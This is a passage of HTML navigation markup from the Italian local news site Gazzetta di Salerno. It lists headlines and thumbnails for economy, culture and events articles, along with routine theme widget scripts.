                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" class="td-image-wrap " title="Si dimette Napoli, primo passo per il ritorno di De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Si dimette Napoli, primo passo per il ritorno di De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" title="Si dimette Napoli, primo passo per il ritorno di De Luca">Si dimette Napoli, primo passo per il ritorno di De Luca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" class="td-image-wrap " title="Provincia, i 16 consiglieri eletti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Provincia, i 16 consiglieri eletti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" title="Provincia, i 16 consiglieri eletti">Provincia, i 16 consiglieri eletti</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5779";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" class="td-image-wrap " title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane">Isee 2026, documenti richiedibili online sul sito di Poste Italiane</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14889";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" class="td-image-wrap " title="Il libro di Don Cosimo Schena" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il libro di Don Cosimo Schena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" title="Il libro di Don Cosimo Schena">Il libro di Don Cosimo Schena</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2863";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "716";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            